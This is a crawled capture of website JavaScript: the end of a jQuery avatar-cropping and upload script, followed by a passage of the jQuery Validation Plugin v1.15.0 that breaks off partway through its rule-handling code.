                        data = $(this).contents().find('body').text();
                    } catch (e) {
                        console.log(e.message);
                    }

                    if (data) {
                        try {
                            data = $.parseJSON(data);
                        } catch (e) {
                            console.log(e.message);
                        }

                        _this.submitDone(data);
                    } else {
                        _this.submitFail('Image upload failed!');
                    }

                    _this.submitEnd();

                });
            });

            this.$iframe = $iframe;
            this.$avatarForm.attr('target', target).after($iframe.hide());
        },

        click: function() {
            this.$avatarModal.modal('show');
            this.initPreview();
        },

        change: function() {
            var files;
            var file;

            if (this.support.datauri) {
                files = this.$avatarInput.prop('files');

                if (files.length > 0) {
                    file = files[0];

                    if (this.isImageFile(file)) {
                        if (this.url) {
                            URL.revokeObjectURL(this.url); // Revoke the old one
                        }

                        this.url = URL.createObjectURL(file);
                        this.startCropper();
                    }
                }
            } else {
                file = this.$avatarInput.val();

                if (this.isImageFile(file)) {
                    this.syncUpload();
                }
            }
        },

        submit: function() {
            if (!this.$avatarSrc.val() && !this.$avatarInput.val()) {
                return false;
            }

            if (this.support.formData) {
                this.ajaxUpload();
                return false;
            }
        },

        rotate: function(e) {
            var data;

            if (this.active) {
                data = $(e.target).data();

                if (data.method) {
                    this.$img.cropper(data.method, data.option);
                }
            }
        },

        isImageFile: function(file) {
            if (file.type) {
                return /^image\/\w+$/.test(file.type);
            } else {
                return /\.(jpg|jpeg|png|gif)$/.test(file);
            }
        },

        startCropper: function() {
            var _this = this;

            if (this.active) {
                this.$img.cropper('replace', this.url);
            } else {
                if (this.$avatar_cropType.val() == "empProfile") {
                    var aspRatio = 34 / 13;
                } else {
                    var aspRatio = 1;
                }
                this.$img = $('<img src="' + this.url + '">');
                this.$avatarWrapper.empty().html(this.$img);
                this.$img.cropper({
                    aspectRatio: aspRatio,
                    responsive : true,
                    dragMode : 'none',
                    minCropBoxWidth:100,
                    minCropBoxHeight:100,
                    preview: this.$avatarPreview.selector,
                    strict: true,
                    crop: function(e) {
                        var json = [
                            '{"x":' + e.x,
                            '"y":' + e.y,
                            '"height":' + e.height,
                            '"width":' + e.width,
                            '"rotate":' + e.rotate + '}'
                        ].join();

                        _this.$avatarData.val(json);
                    }
                });

                this.active = true;
            }

            this.$avatarModal.one('hidden.bs.modal', function() {
                _this.$avatarPreview.empty();
                _this.stopCropper();
            });
        },

        stopCropper: function() {
            if (this.active) {
                this.$img.cropper('destroy');
                this.$img.remove();
                this.active = false;
            }
        },

        ajaxUpload: function() {
            var url = this.$avatarForm.attr('action');
            var data = new FormData(this.$avatarForm[0]);
            var _this = this;

            $.ajax(url, {
                type: 'post',
                data: data,
                dataType: 'json',
                processData: false,
                contentType: false,

                beforeSend: function() {
                    _this.submitStart();
                },

                success: function(data) {
                    _this.submitDone(data);
                },

                error: function(XMLHttpRequest, textStatus, errorThrown) {
                    _this.submitFail(textStatus || errorThrown);
                },

                complete: function() {
                    _this.submitEnd();
                }
            });
        },

        syncUpload: function() {
            this.$avatarSave.click();
        },

        submitStart: function() {
            this.$loading.fadeIn();
        },

        submitDone: function(data) {
            console.log(data);

            if ($.isPlainObject(data) && data.state === 200) {
                if (data.result) {
                    this.url = data.result;

                    if (this.support.datauri || this.uploaded) {
                        this.uploaded = false;
                        this.cropDone();
                    } else {
                        this.uploaded = true;
                        this.$avatarSrc.val(this.url);
                        this.startCropper();
                    }

                    this.$avatarInput.val('');
                } else if (data.message) {
                    this.alert(data.message);
                }
            } else {
                this.alert('Failed to response');
            }
        },

        submitFail: function(msg) {
            this.alert(msg);
        },

        submitEnd: function() {
            this.$loading.fadeOut();
        },

        cropDone: function() {
            this.$avatarForm.get(0).reset();
            this.$avatar.attr('src', this.url);
            this.stopCropper();
            this.$avatarModal.modal('hide');
        },

        alert: function(msg) {
            var $alert = "";

            var $alert1 = [
                '<div class="alert alert-danger avatar-alert alert-dismissable">',
                '<button type="button" class="close" data-dismiss="alert">&times;</button>',
                msg,
                '</div>'
            ].join('');

            this.$avatarUpload.after($alert);
        }
    };

    $(function() {
        return new CropAvatar($('#crop-avatar'));
    });

});


--- FILE ---
content_type: text/javascript
request_url: https://www.karkidi.com/includes-nct/javascript-nct/validation.js
body_size: 12758
content:
/*!
 * jQuery Validation Plugin v1.15.0
 *
 * http://jqueryvalidation.org/
 *
 * Copyright (c) 2016 JÃ¶rn Zaefferer
 * Released under the MIT license
 */
(function(factory) {
    if (typeof define === "function" && define.amd) {
        define(["jquery"], factory);
    } else if (typeof module === "object" && module.exports) {
        module.exports = factory(require("jquery"));
    } else {
        factory(jQuery);
    }
}(function($) {

    $.extend($.fn, {

        // http://jqueryvalidation.org/validate/
        validate: function(options) {

            // If nothing is selected, return nothing; can't chain anyway
            if (!this.length) {
                if (options && options.debug && window.console) {
                    console.warn("Nothing selected, can't validate, returning nothing.");
                }
                return;
            }

            // Check if a validator for this form was already created
            var validator = $.data(this[0], "validator");
            if (validator) {
                return validator;
            }

            // Add novalidate tag if HTML5.
            this.attr("novalidate", "novalidate");

            validator = new $.validator(options, this[0]);
            $.data(this[0], "validator", validator);

            if (validator.settings.onsubmit) {

                this.on("click.validate", ":submit", function(event) {
                    if (validator.settings.submitHandler) {
                        validator.submitButton = event.target;
                    }

                    // Allow suppressing validation by adding a cancel class to the submit button
                    if ($(this).hasClass("cancel")) {
                        validator.cancelSubmit = true;
                    }

                    // Allow suppressing validation by adding the html5 formnovalidate attribute to the submit button
                    if ($(this).attr("formnovalidate") !== undefined) {
                        validator.cancelSubmit = true;
                    }
                });

                // Validate the form on submit
                this.on("submit.validate", function(event) {
                    if (validator.settings.debug) {

                        // Prevent form submit to be able to see console output
                        event.preventDefault();
                    }

                    function handle() {
                        var hidden, result;
                        if (validator.settings.submitHandler) {
                            if (validator.submitButton) {

                                // Insert a hidden input as a replacement for the missing submit button
                                hidden = $("<input type='hidden'/>")
                                    .attr("name", validator.submitButton.name)
                                    .val($(validator.submitButton).val())
                                    .appendTo(validator.currentForm);
                            }
                            result = validator.settings.submitHandler.call(validator, validator.currentForm, event);
                            if (validator.submitButton) {

                                // And clean up afterwards; thanks to no-block-scope, hidden can be referenced
                                hidden.remove();
                            }
                            if (result !== undefined) {
                                return result;
                            }
                            return false;
                        }
                        return true;
                    }

                    // Prevent submit for invalid forms or custom submit handlers
                    if (validator.cancelSubmit) {
                        validator.cancelSubmit = false;
                        return handle();
                    }
                    if (validator.form()) {
                        if (validator.pendingRequest) {
                            validator.formSubmitted = true;
                            return false;
                        }
                        return handle();
                    } else {
                        validator.focusInvalid();
                        return false;
                    }
                });
            }

            return validator;
        },

        // http://jqueryvalidation.org/valid/
        valid: function() {
            var valid, validator, errorList;

            if ($(this[0]).is("form")) {
                valid = this.validate().form();
            } else {
                errorList = [];
                valid = true;
                validator = $(this[0].form).validate();
                this.each(function() {
                    valid = validator.element(this) && valid;
                    if (!valid) {
                        errorList = errorList.concat(validator.errorList);
                    }
                });
                validator.errorList = errorList;
            }
            return valid;
        },

        // http://jqueryvalidation.org/rules/
        rules: function(command, argument) {

            // If nothing is selected, return nothing; can't chain anyway
            if (!this.length) {
                return;
            }

            var element = this[0],
                settings, staticRules, existingRules, data, param, filtered;

            if (command) {
                settings = $.data(element.form, "validator").settings;
                staticRules = settings.rules;
                existingRules = $.validator.staticRules(element);
                switch (command) {
                    case "add":
                        $.extend(existingRules, $.validator.normalizeRule(argument));

                        // Remove messages from rules, but allow them to be set separately
                        delete existingRules.messages;
                        staticRules[element.name] = existingRules;
                        if (argument.messages) {
                            settings.messages[element.name] = $.extend(settings.messages[element.name], argument.messages);
                        }
                        break;
                    case "remove":
                        if (!argument) {
                            delete staticRules[element.name];
                            return existingRules;
                        }
                        filtered = {};
                        $.each(argument.split(/\s/), function(index, method) {
                            filtered[method] = existingRules[method];
                            delete existingRules[method];
                            if (method === "required") {
                                $(element).removeAttr("aria-required");
                            }
                        });
                        return filtered;
                }
            }

            data = $.validator.normalizeRules(
                $.extend({},
                    $.validator.classRules(element),
                    $.validator.attributeRules(element),
                    $.validator.dataRules(element),
                    $.validator.staticRules(element)
                ), element);

            // Make sure required is at front
            if (data.required) {
                param = data.required;
                delete data.required;
                data = $.extend({ required: param }, data);
                $(element).attr("aria-required", "true");
            }

            // Make sure remote is at back
            if (data.remote) {
                param = data.remote;
                delete data.remote;
                data = $.extend(data, { remote: param });
            }

            return data;
        }
    });

    // Custom selectors
    $.extend($.expr[":"], {

        // http://jqueryvalidation.org/blank-selector/
        blank: function(a) {
            return !$.trim("" + $(a).val());
        },

        // http://jqueryvalidation.org/filled-selector/
        filled: function(a) {
            var val = $(a).val();
            return val !== null && !!$.trim("" + val);
        },

        // http://jqueryvalidation.org/unchecked-selector/
        unchecked: function(a) {
            return !$(a).prop("checked");
        }
    });

    // Constructor for validator
    $.validator = function(options, form) {
        this.settings = $.extend(true, {}, $.validator.defaults, options);
        this.currentForm = form;
        this.init();
    };

    // http://jqueryvalidation.org/jQuery.validator.format/
    $.validator.format = function(source, params) {
        if (arguments.length === 1) {
            return function() {
                var args = $.makeArray(arguments);
                args.unshift(source);
                return $.validator.format.apply(this, args);
            };
        }
        if (params === undefined) {
            return source;
        }
        if (arguments.length > 2 && params.constructor !== Array) {
            params = $.makeArray(arguments).slice(1);
        }
        if (params.constructor !== Array) {
            params = [params];
        }
        $.each(params, function(i, n) {
            source = source.replace(new RegExp("\\{" + i + "\\}", "g"), function() {
                return n;
            });
        });
        return source;
    };

    $.extend($.validator, {

        defaults: {
            messages: {},
            groups: {},
            rules: {},
            errorClass: "error",
            pendingClass: "pending",
            validClass: "valid",
            errorElement: "label",
            focusCleanup: false,
            focusInvalid: true,
            errorContainer: $([]),
            errorLabelContainer: $([]),
            onsubmit: true,
            ignore: ":hidden",
            ignoreTitle: false,
            onfocusin: function(element) {
                this.lastActive = element;

                // Hide error label and remove error class on focus if enabled
                if (this.settings.focusCleanup) {
                    if (this.settings.unhighlight) {
                        this.settings.unhighlight.call(this, element, this.settings.errorClass, this.settings.validClass);
                    }
                    this.hideThese(this.errorsFor(element));
                }
            },
            onfocusout: function(element) {
                if (!this.checkable(element) && (element.name in this.submitted || !this.optional(element))) {
                    this.element(element);
                }
            },
            onkeyup: function(element, event) {

                // Avoid revalidate the field when pressing one of the following keys
                // Shift       => 16
                // Ctrl        => 17
                // Alt         => 18
                // Caps lock   => 20
                // End         => 35
                // Home        => 36
                // Left arrow  => 37
                // Up arrow    => 38
                // Right arrow => 39
                // Down arrow  => 40
                // Insert      => 45
                // Num lock    => 144
                // AltGr key   => 225
                var excludedKeys = [
                    16, 17, 18, 20, 35, 36, 37,
                    38, 39, 40, 45, 144, 225
                ];

                if (event.which === 9 && this.elementValue(element) === "" || $.inArray(event.keyCode, excludedKeys) !== -1) {
                    return;
                } else if (element.name in this.submitted || element.name in this.invalid) {
                    this.element(element);
                }
            },
            onclick: function(element) {

                // Click on selects, radiobuttons and checkboxes
                if (element.name in this.submitted) {
                    this.element(element);

                    // Or option elements, check parent select in that case
                } else if (element.parentNode.name in this.submitted) {
                    this.element(element.parentNode);
                }
            },
            highlight: function(element, errorClass, validClass) {
                if (element.type === "radio") {
                    this.findByName(element.name).addClass(errorClass).removeClass(validClass);
                } else {
                    $(element).addClass(errorClass).removeClass(validClass);
                }
            },
            unhighlight: function(element, errorClass, validClass) {
                if (element.type === "radio") {
                    this.findByName(element.name).removeClass(errorClass).addClass(validClass);
                } else {
                    $(element).removeClass(errorClass).addClass(validClass);
                }
            }
        },

        // http://jqueryvalidation.org/jQuery.validator.setDefaults/
        setDefaults: function(settings) {
            $.extend($.validator.defaults, settings);
        },

        messages: {
            required: "This field is required.",
            remote: "Please fix this field.",
            email: "Please enter a valid email address.",
            url: "Please enter a valid URL.",
            date: "Please enter a valid date.",
            dateISO: "Please enter a valid date ( ISO ).",
            number: "Please enter a valid number.",
            digits: "Please enter only digits.",
            equalTo: "Please enter the same value again.",
            maxlength: $.validator.format("Please enter no more than {0} characters."),
            minlength: $.validator.format("Please enter at least {0} characters."),
            rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
            range: $.validator.format("Please enter a value between {0} and {1}."),
            max: $.validator.format("Please enter a value less than or equal to {0}."),
            min: $.validator.format("Please enter a value greater than or equal to {0}."),
            step: $.validator.format("Please enter a multiple of {0}.")
        },

        autoCreateRanges: false,

        prototype: {

            init: function() {
                this.labelContainer = $(this.settings.errorLabelContainer);
                this.errorContext = this.labelContainer.length && this.labelContainer || $(this.currentForm);
                this.containers = $(this.settings.errorContainer).add(this.settings.errorLabelContainer);
                this.submitted = {};
                this.valueCache = {};
                this.pendingRequest = 0;
                this.pending = {};
                this.invalid = {};
                this.reset();

                var groups = (this.groups = {}),
                    rules;
                $.each(this.settings.groups, function(key, value) {
                    if (typeof value === "string") {
                        value = value.split(/\s/);
                    }
                    $.each(value, function(index, name) {
                        groups[name] = key;
                    });
                });
                rules = this.settings.rules;
                $.each(rules, function(key, value) {
                    rules[key] = $.validator.normalizeRule(value);
                });

                function delegate(event) {
                    var validator = $.data(this.form, "validator"),
                        eventType = "on" + event.type.replace(/^validate/, ""),
                        settings = validator.settings;
                    if (settings[eventType] && !$(this).is(settings.ignore)) {
                        settings[eventType].call(validator, this, event);
                    }
                }

                $(this.currentForm)
                    .on("focusin.validate focusout.validate keyup.validate",
                        ":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], " +
                        "[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], " +
                        "[type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], " +
                        "[type='radio'], [type='checkbox'], [contenteditable]", delegate)

                // Support: Chrome, oldIE
                // "select" is provided as event.target when clicking a option
                .on("click.validate", "select, option, [type='radio'], [type='checkbox']", delegate);

                if (this.settings.invalidHandler) {
                    $(this.currentForm).on("invalid-form.validate", this.settings.invalidHandler);
                }

                // Add aria-required to any Static/Data/Class required fields before first validation
                // Screen readers require this attribute to be present before the initial submission http://www.w3.org/TR/WCAG-TECHS/ARIA2.html
                $(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required", "true");
            },

            // http://jqueryvalidation.org/Validator.form/
            form: function() {
                this.checkForm();
                $.extend(this.submitted, this.errorMap);
                this.invalid = $.extend({}, this.errorMap);
                if (!this.valid()) {
                    $(this.currentForm).triggerHandler("invalid-form", [this]);
                }
                this.showErrors();
                return this.valid();
            },

            /* checkForm: function() {
     this.prepareForm();
     for (var i = 0, elements = (this.currentElements = this.elements()); elements[i]; i++) {
         this.check(elements[i]);
     }
     return this.valid();
 },*/
            checkForm: function() {
                this.prepareForm();
                for (var i = 0, elements = (this.currentElements = this.elements()); elements[i]; i++) {
                    if (this.findByName(elements[i].name).length != undefined && this.findByName(elements[i].name).length > 1) {
                        for (var cnt = 0; cnt < this.findByName(elements[i].name).length; cnt++) {
                            this.check(this.findByName(elements[i].name)[cnt]);
                        }
                    } else {
                        this.check(elements[i]);
                    }
                }
                return this.valid();
            },


            // http://jqueryvalidation.org/Validator.element/
            element: function(element) {
                var cleanElement = this.clean(element),
                    checkElement = this.validationTargetFor(cleanElement),
                    v = this,
                    result = true,
                    rs, group;

                if (checkElement === undefined) {
                    delete this.invalid[cleanElement.name];
                } else {
                    this.prepareElement(checkElement);
                    this.currentElements = $(checkElement);

                    // If this element is grouped, then validate all group elements already
                    // containing a value
                    group = this.groups[checkElement.name];
                    if (group) {
                        $.each(this.groups, function(name, testgroup) {
                            if (testgroup === group && name !== checkElement.name) {
                                cleanElement = v.validationTargetFor(v.clean(v.findByName(name)));
                                if (cleanElement && cleanElement.name in v.invalid) {
                                    v.currentElements.push(cleanElement);
                                    result = result && v.check(cleanElement);
                                }
                            }
                        });
                    }

                    rs = this.check(checkElement) !== false;
                    result = result && rs;
                    if (rs) {
                        this.invalid[checkElement.name] = false;
                    } else {
                        this.invalid[checkElement.name] = true;
                    }

                    if (!this.numberOfInvalids()) {

                        // Hide error containers on last error
                        this.toHide = this.toHide.add(this.containers);
                    }
                    this.showErrors();

                    // Add aria-invalid status for screen readers
                    $(element).attr("aria-invalid", !rs);
                }

                return result;
            },

            // http://jqueryvalidation.org/Validator.showErrors/
            showErrors: function(errors) {
                if (errors) {
                    var validator = this;

                    // Add items to error list and map
                    $.extend(this.errorMap, errors);
                    this.errorList = $.map(this.errorMap, function(message, name) {
                        return {
                            message: message,
                            element: validator.findByName(name)[0]
                        };
                    });

                    // Remove items from success list
                    this.successList = $.grep(this.successList, function(element) {
                        return !(element.name in errors);
                    });
                }
                if (this.settings.showErrors) {
                    this.settings.showErrors.call(this, this.errorMap, this.errorList);
                } else {
                    this.defaultShowErrors();
                }
            },

            // http://jqueryvalidation.org/Validator.resetForm/
            resetForm: function() {
                if ($.fn.resetForm) {
                    $(this.currentForm).resetForm();
                }
                this.invalid = {};
                this.submitted = {};
                this.prepareForm();
                this.hideErrors();
                var elements = this.elements()
                    .removeData("previousValue")
                    .removeAttr("aria-invalid");

                this.resetElements(elements);
            },

            resetElements: function(elements) {
                var i;

                if (this.settings.unhighlight) {
                    for (i = 0; elements[i]; i++) {
                        this.settings.unhighlight.call(this, elements[i],
                            this.settings.errorClass, "");
                        this.findByName(elements[i].name).removeClass(this.settings.validClass);
                    }
                } else {
                    elements
                        .removeClass(this.settings.errorClass)
                        .removeClass(this.settings.validClass);
                }
            },

            numberOfInvalids: function() {
                return this.objectLength(this.invalid);
            },

            objectLength: function(obj) {
                /* jshint unused: false */
                var count = 0,
                    i;
                for (i in obj) {
                    if (obj[i]) {
                        count++;
                    }
                }
                return count;
            },

            hideErrors: function() {
                this.hideThese(this.toHide);
            },

            hideThese: function(errors) {
                errors.not(this.containers).text("");
                this.addWrapper(errors).hide();
            },

            valid: function() {
                return this.size() === 0;
            },

            size: function() {
                return this.errorList.length;
            },

            focusInvalid: function() {
                if (this.settings.focusInvalid) {
                    try {
                        $(this.findLastActive() || this.errorList.length && this.errorList[0].element || [])
                            .filter(":visible")
                            .focus()

                        // Manually trigger focusin event; without it, focusin handler isn't called, findLastActive won't have anything to find
                        .trigger("focusin");
                    } catch (e) {

                        // Ignore IE throwing errors when focusing hidden elements
                    }
                }
            },

            findLastActive: function() {
                var lastActive = this.lastActive;
                return lastActive && $.grep(this.errorList, function(n) {
                    return n.element.name === lastActive.name;
                }).length === 1 && lastActive;
            },

            elements: function() {
                var validator = this,
                    rulesCache = {};

                // Select all valid inputs inside the form (no submit or reset buttons)
                return $(this.currentForm)
                    .find("input, select, textarea, [contenteditable]")
                    .not(":submit, :reset, :image, :disabled")
                    .not(this.settings.ignore)
                    .filter(function() {
                        var name = this.name || $(this).attr("name"); // For contenteditable
                        if (!name && validator.settings.debug && window.console) {
                            console.error("%o has no name assigned", this);
                        }

                        // Set form expando on contenteditable
                        if (this.hasAttribute("contenteditable")) {
                            this.form = $(this).closest("form")[0];
                        }

                        // Select only the first element for each name, and only those with rules specified
                        if (name in rulesCache || !validator.objectLength($(this).rules())) {
                            return false;
                        }

                        rulesCache[name] = true;
                        return true;
                    });
            },

            clean: function(selector) {
                return $(selector)[0];
            },

            errors: function() {
                var errorClass = this.settings.errorClass.split(" ").join(".");
                return $(this.settings.errorElement + "." + errorClass, this.errorContext);
            },

            resetInternals: function() {
                this.successList = [];
                this.errorList = [];
                this.errorMap = {};
                this.toShow = $([]);
                this.toHide = $([]);
            },

            reset: function() {
                this.resetInternals();
                this.currentElements = $([]);
            },

            prepareForm: function() {
                this.reset();
                this.toHide = this.errors().add(this.containers);
            },

            prepareElement: function(element) {
                this.reset();
                this.toHide = this.errorsFor(element);
            },

            elementValue: function(element) {
                var $element = $(element),
                    type = element.type,
                    val, idx;

                if (type === "radio" || type === "checkbox") {
                    return this.findByName(element.name).filter(":checked").val();
                } else if (type === "number" && typeof element.validity !== "undefined") {
                    return element.validity.badInput ? "NaN" : $element.val();
                }

                if (element.hasAttribute("contenteditable")) {
                    val = $element.text();
                } else {
                    val = $element.val();
                }

                if (type === "file") {

                    // Modern browser (chrome & safari)
                    if (val.substr(0, 12) === "C:\\fakepath\\") {
                        return val.substr(12);
                    }

                    // Legacy browsers
                    // Unix-based path
                    idx = val.lastIndexOf("/");
                    if (idx >= 0) {
                        return val.substr(idx + 1);
                    }

                    // Windows-based path
                    idx = val.lastIndexOf("\\");
                    if (idx >= 0) {
                        return val.substr(idx + 1);
                    }

                    // Just the file name
                    return val;
                }

                if (typeof val === "string") {
                    return val.replace(/\r/g, "");
                }
                return val;
            },

            check: function(element) {
                element = this.validationTargetFor(this.clean(element));

                var rules = $(element).rules(),
                    rulesCount = $.map(rules, function(n, i) {
                        return i;
                    }).length,
                    dependencyMismatch = false,
                    val = this.elementValue(element),
                    result, method, rule;

                // If a normalizer is defined for this element, then
                // call it to retreive the changed value instead
                // of using the real one.
                // Note that `this` in the normalizer is `element`.
                if (typeof rules.normalizer === "function") {
                    val = rules.normalizer.call(element, val);

                    if (typeof val !== "string") {
                        throw new TypeError("The normalizer should return a string value.");
                    }

                    // Delete the normalizer from rules to avoid treating
                    // it as a pre-defined method.
                    delete rules.normalizer;
                }

                for (method in rules) {
                    rule = { method: method, parameters: rules[method] };
                    try {
                        result = $.validator.methods[method].call(this, val, element, rule.parameters);

                        // If a method indicates that the field is optional and therefore valid,
                        // don't mark it as valid when there are no other rules
                        if (result === "dependency-mismatch" && rulesCount === 1) {
                            dependencyMismatch = true;
                            continue;
                        }
                        dependencyMismatch = false;

                        if (result === "pending") {
                            this.toHide = this.toHide.not(this.errorsFor(element));
                            return;
                        }

                        if (!result) {
                            this.formatAndAdd(element, rule);
                            return false;
                        }
                    } catch (e) {
                        if (this.settings.debug && window.console) {
                            console.log("Exception occurred when checking element " + element.id + ", check the '" + rule.method + "' method.", e);
                        }
                        if (e instanceof TypeError) {
                            e.message += ".  Exception occurred when checking element " + element.id + ", check the '" + rule.method + "' method.";
                        }

                        throw e;
                    }
                }
                if (dependencyMismatch) {
                    return;
                }
                if (this.objectLength(rules)) {
                    this.successList.push(element);
                }
                return true;
            },

            // Return the custom message for the given element and validation method
            // specified in the element's HTML5 data attribute
            // return the generic message if present and no method specific message is present
            customDataMessage: function(element, method) {
                return $(element).data("msg" + method.charAt(0).toUpperCase() +
                    method.substring(1).toLowerCase()) || $(element).data("msg");
            },

            // Return the custom message for the given element name and validation method
            customMessage: function(name, method) {
                var m = this.settings.messages[name];
                return m && (m.constructor === String ? m : m[method]);
            },

            // Return the first defined argument, allowing empty strings
            findDefined: function() {
                for (var i = 0; i < arguments.length; i++) {
                    if (arguments[i] !== undefined) {
                        return arguments[i];
                    }
                }
                return undefined;
            },

            defaultMessage: function(element, rule) {
                var message = this.findDefined(
                        this.customMessage(element.name, rule.method),
                        this.customDataMessage(element, rule.method),

                        // 'title' is never undefined, so handle empty string as undefined
                        !this.settings.ignoreTitle && element.title || undefined,
                        $.validator.messages[rule.method],
                        "<strong>Warning: No message defined for " + element.name + "</strong>"
                    ),
                    theregex = /\$?\{(\d+)\}/g;
                if (typeof message === "function") {
                    message = message.call(this, rule.parameters, element);
                } else if (theregex.test(message)) {
                    message = $.validator.format(message.replace(theregex, "{$1}"), rule.parameters);
                }

                return message;
            },

            formatAndAdd: function(element, rule) {
                var message = this.defaultMessage(element, rule);

                this.errorList.push({
                    message: message,
                    element: element,
                    method: rule.method
                });

                this.errorMap[element.name] = message;
                this.submitted[element.name] = message;
            },

            addWrapper: function(toToggle) {
                if (this.settings.wrapper) {
                    toToggle = toToggle.add(toToggle.parent(this.settings.wrapper));
                }
                return toToggle;
            },

            defaultShowErrors: function() {
                var i, elements, error;
                for (i = 0; this.errorList[i]; i++) {
                    error = this.errorList[i];
                    if (this.settings.highlight) {
                        this.settings.highlight.call(this, error.element, this.settings.errorClass, this.settings.validClass);
                    }
                    this.showLabel(error.element, error.message);
                }
                if (this.errorList.length) {
                    this.toShow = this.toShow.add(this.containers);
                }
                if (this.settings.success) {
                    for (i = 0; this.successList[i]; i++) {
                        this.showLabel(this.successList[i]);
                    }
                }
                if (this.settings.unhighlight) {
                    for (i = 0, elements = this.validElements(); elements[i]; i++) {
                        this.settings.unhighlight.call(this, elements[i], this.settings.errorClass, this.settings.validClass);
                    }
                }
                this.toHide = this.toHide.not(this.toShow);
                this.hideErrors();
                this.addWrapper(this.toShow).show();
            },

            validElements: function() {
                return this.currentElements.not(this.invalidElements());
            },

            invalidElements: function() {
                return $(this.errorList).map(function() {
                    return this.element;
                });
            },

            showLabel: function(element, message) {
                var place, group, errorID, v,
                    error = this.errorsFor(element),
                    elementID = this.idOrName(element),
                    describedBy = $(element).attr("aria-describedby");

                if (error.length) {

                    // Refresh error/success class
                    error.removeClass(this.settings.validClass).addClass(this.settings.errorClass);

                    // Replace message on existing label
                    error.html(message);
                } else {

                    // Create error element
                    error = $("<" + this.settings.errorElement + ">")
                        .attr("id", elementID + "-error")
                        .addClass(this.settings.errorClass)
                        .html(message || "");

                    // Maintain reference to the element to be placed into the DOM
                    place = error;
                    if (this.settings.wrapper) {

                        // Make sure the element is visible, even in IE
                        // actually showing the wrapped element is handled elsewhere
                        place = error.hide().show().wrap("<" + this.settings.wrapper + "/>").parent();
                    }
                    if (this.labelContainer.length) {
                        this.labelContainer.append(place);
                    } else if (this.settings.errorPlacement) {
                        this.settings.errorPlacement(place, $(element));
                    } else {
                        place.insertAfter(element);
                    }

                    // Link error back to the element
                    if (error.is("label")) {

                        // If the error is a label, then associate using 'for'
                        error.attr("for", elementID);

                        // If the element is not a child of an associated label, then it's necessary
                        // to explicitly apply aria-describedby
                    } else if (error.parents("label[for='" + this.escapeCssMeta(elementID) + "']").length === 0) {
                        errorID = error.attr("id");

                        // Respect existing non-error aria-describedby
                        if (!describedBy) {
                            describedBy = errorID;
                        } else if (!describedBy.match(new RegExp("\\b" + this.escapeCssMeta(errorID) + "\\b"))) {

                            // Add to end of list if not already present
                            describedBy += " " + errorID;
                        }
                        $(element).attr("aria-describedby", describedBy);

                        // If this element is grouped, then assign to all elements in the same group
                        group = this.groups[element.name];
                        if (group) {
                            v = this;
                            $.each(v.groups, function(name, testgroup) {
                                if (testgroup === group) {
                                    $("[name='" + v.escapeCssMeta(name) + "']", v.currentForm)
                                        .attr("aria-describedby", error.attr("id"));
                                }
                            });
                        }
                    }
                }
                if (!message && this.settings.success) {
                    error.text("");
                    if (typeof this.settings.success === "string") {
                        error.addClass(this.settings.success);
                    } else {
                        this.settings.success(error, element);
                    }
                }
                this.toShow = this.toShow.add(error);
            },

            errorsFor: function(element) {
                var name = this.escapeCssMeta(this.idOrName(element)),
                    describer = $(element).attr("aria-describedby"),
                    selector = "label[for='" + name + "'], label[for='" + name + "'] *";

                // 'aria-describedby' should directly reference the error element
                if (describer) {
                    selector = selector + ", #" + this.escapeCssMeta(describer)
                        .replace(/\s+/g, ", #");
                }

                return this
                    .errors()
                    .filter(selector);
            },

            // See https://api.jquery.com/category/selectors/, for CSS
            // meta-characters that should be escaped in order to be used with JQuery
            // as a literal part of a name/id or any selector.
            escapeCssMeta: function(string) {
                return string.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g, "\\$1");
            },

            idOrName: function(element) {
                return this.groups[element.name] || (this.checkable(element) ? element.name : element.id || element.name);
            },

            validationTargetFor: function(element) {

                // If radio/checkbox, validate first element in group instead
                if (this.checkable(element)) {
                    element = this.findByName(element.name);
                }

                // Always apply ignore filter
                return $(element).not(this.settings.ignore)[0];
            },

            checkable: function(element) {
                return (/radio|checkbox/i).test(element.type);
            },

            findByName: function(name) {
                return $(this.currentForm).find("[name='" + this.escapeCssMeta(name) + "']");
            },

            getLength: function(value, element) {
                switch (element.nodeName.toLowerCase()) {
                    case "select":
                        return $("option:selected", element).length;
                    case "input":
                        if (this.checkable(element)) {
                            return this.findByName(element.name).filter(":checked").length;
                        }
                }
                return value.length;
            },

            depend: function(param, element) {
                return this.dependTypes[typeof param] ? this.dependTypes[typeof param](param, element) : true;
            },

            dependTypes: {
                "boolean": function(param) {
                    return param;
                },
                "string": function(param, element) {
                    return !!$(param, element.form).length;
                },
                "function": function(param, element) {
                    return param(element);
                }
            },

            optional: function(element) {
                var val = this.elementValue(element);
                return !$.validator.methods.required.call(this, val, element) && "dependency-mismatch";
            },

            startRequest: function(element) {
                if (!this.pending[element.name]) {
                    this.pendingRequest++;
                    $(element).addClass(this.settings.pendingClass);
                    this.pending[element.name] = true;
                }
            },

            stopRequest: function(element, valid) {
                this.pendingRequest--;

                // Sometimes synchronization fails, make sure pendingRequest is never < 0
                if (this.pendingRequest < 0) {
                    this.pendingRequest = 0;
                }
                delete this.pending[element.name];
                $(element).removeClass(this.settings.pendingClass);
                if (valid && this.pendingRequest === 0 && this.formSubmitted && this.form()) {
                    $(this.currentForm).submit();
                    this.formSubmitted = false;
                } else if (!valid && this.pendingRequest === 0 && this.formSubmitted) {
                    $(this.currentForm).triggerHandler("invalid-form", [this]);
                    this.formSubmitted = false;
                }
            },

            previousValue: function(element, method) {
                return $.data(element, "previousValue") || $.data(element, "previousValue", {
                    old: null,
                    valid: true,
                    message: this.defaultMessage(element, { method: method })
                });
            },

            // Cleans up all forms and elements, removes validator-specific events
            destroy: function() {
                this.resetForm();

                $(this.currentForm)
                    .off(".validate")
                    .removeData("validator")
                    .find(".validate-equalTo-blur")
                    .off(".validate-equalTo")
                    .removeClass("validate-equalTo-blur");
            }

        },

        classRuleSettings: {
            required: { required: true },
            email: { email: true },
            url: { url: true },
            date: { date: true },
            dateISO: { dateISO: true },
            number: { number: true },
            digits: { digits: true },
            creditcard: { creditcard: true }
        },

        addClassRules: function(className, rules) {
            if (className.constructor === String) {
                this.classRuleSettings[className] = rules;
            } else {
                $.extend(this.classRuleSettings, className);
            }
        },

        classRules: function(element) {
            var rules = {},
                classes = $(element).attr("class");

            if (classes) {
